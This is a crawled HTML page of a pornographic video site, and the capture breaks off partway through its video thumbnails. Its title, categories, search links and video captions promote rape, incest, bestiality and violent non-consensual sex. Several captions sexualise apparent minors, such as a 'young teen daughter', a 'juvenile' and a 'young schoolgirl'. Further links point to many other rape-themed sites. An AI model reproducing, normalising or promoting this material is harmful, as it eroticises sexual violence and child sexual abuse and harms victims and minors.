

--- FILE ---
content_type: text/html
request_url: https://roughporn.name/en/?error0_search
body_size: 17207
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rough Porn offers viewers edgy and intense adult rape entertainment</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://roughporn.name/en/"  />
    <meta name="Description" content="A website full of wild, unbridled passion featuring hardcore, rough sex from all angles." />
    <meta name="Keywords" content=""/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/3fqSNyjPNMcejOh5WVS27.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//roughporn.name" target="_self">
                            <img src="/assets/logo.png" alt="Rough Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">

</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>   
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>   
                    </div>
                    <div class="aside-traders">
                        <h3>Similar Porn</h3>
<a href="http://forcedporn.name/" data-ct="2688724731">forced porn</a><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a><a href="https://bestteenrapeporn.com/" data-ct="3724837171">best teen rape porn</a><a href="https://roughfuck.org/" data-ct="3506464951">rough fuck</a><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a>    
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Rough Porn</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Strangers forced to fuck eaxch other to get out of weird jail</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638895690672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108d9f73b0" src="/thumbs/672/3824942638895690672_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">Miyoko&#039;s cunt is drilled hard - Watch Full : http://goo.gl/KIH5KV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637402696118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Girl gets tied and pussy licked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638762899009/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                    <span class="thumb-info">15:47</span>
                                </div>
                                <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1973151061807239737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b620a6fbf349239" src="/thumbs/737/1973151061807239737_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">amateur actors should not be used in a sexual exploitation film.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640338462140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                    <span class="thumb-info">8:14</span>
                                </div>
                                <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637541853686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg"/>
                                    <span class="thumb-info">10:32</span>
                                </div>
                                <span class="thumb-desc">Jap soldier capture girl in forest)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15827521856074407779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk wive in forced family porn with rape sex and forced oral sex xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Popped her Cherry</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638268240523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-desc">HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/191243960502130104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2a76f5e6b2b15b8" src="/thumbs/104/191243960502130104_0.jpg"/>
                                    <span class="thumb-info">15:33</span>
                                </div>
                                <span class="thumb-desc">anal sex without her consent in a violent forced family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Lady takes off panties in restaurant</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896823056228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-desc">Slutty Chinese wife fucked real hard and good</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5307924129176962290/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="49a988df765144f2" src="/thumbs/290/5307924129176962290_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape porn video with forced forced anal and vaginal penetration. girl creeper is brutally fucked and forced to deeds in violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1278359486495997483/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11bda52e0fd83e2b" src="/thumbs/483/1278359486495997483_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped women being violated with no mercy can be found in these movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9017678588513791113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d253ae60702ac89" src="/thumbs/113/9017678588513791113_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade drunk amateur video featuring forced rape porn and xxx rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2312896236589630354/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20190edf78434392" src="/thumbs/354/2312896236589630354_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">xxx rape videos can include anything from brutal fuck scenes to devastatingly violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">少女惹黑色会被强奸</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732408034203/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Bound japanese petite gets rough fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546930975093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251901d8175" src="/thumbs/93/1426482546930975093_0.jpg"/>
                                    <span class="thumb-info">5:07</span>
                                </div>
                                <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637879696404/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9207504916289472583/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fc7a0f01b18c847" src="/thumbs/583/9207504916289472583_0.jpg"/>
                                    <span class="thumb-info">7:26</span>
                                </div>
                                <span class="thumb-desc">juvenile Roxy Lips coarse dp fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3317173776397455754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e08f7f97869518a" src="/thumbs/754/3317173776397455754_0.jpg"/>
                                    <span class="thumb-info">7:08</span>
                                </div>
                                <span class="thumb-desc">rough sex with wive and mom in forced family porn movie!,</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10801031150273854704/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="95e4f89ad8007cf0" src="/thumbs/704/10801031150273854704_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the porn scene depicted in this brutal violence movie was filled with raw rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg"/>
                                    <span class="thumb-info">4:16</span>
                                </div>
                                <span class="thumb-desc">drunk girls forced to have anal sex in rape porn videos.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Rough fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14855684777869445661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ce29fe98c0160a1d" src="/thumbs/661/14855684777869445661_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">crazy amateur homemade ass blowjob sucking and oral sex in violent sex brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
